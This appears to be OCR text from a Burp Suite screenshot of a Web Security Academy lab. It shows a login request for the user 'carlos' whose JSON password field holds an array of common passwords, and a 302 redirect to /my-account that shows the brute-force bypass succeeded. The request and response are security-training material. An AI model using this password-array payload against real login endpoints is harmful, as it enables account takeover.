 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://acb71f411e879bd68071279900c900f0.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Content-Length: 1176
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://acb71f411e879bd68071279900c900f0.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acb71f411e879bd68071279900c900f0.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
17 Cookie: session=gusmYlaypSB0VvRq12l09EhghipExw2I
18
19 {
"username":"carlos",
"password":[
20 "123456",
21 "password",
22 "12345678",
23 "qwerty",
24 "123456789",
25 "12345",
26 "1234",
27 "111111",
28 "1234567",
29 "dragon",
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=BgaOS4OAp5q8MFTZvBAHPo5L2hv98nu7; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
Done 170 bytes | 1,207 millis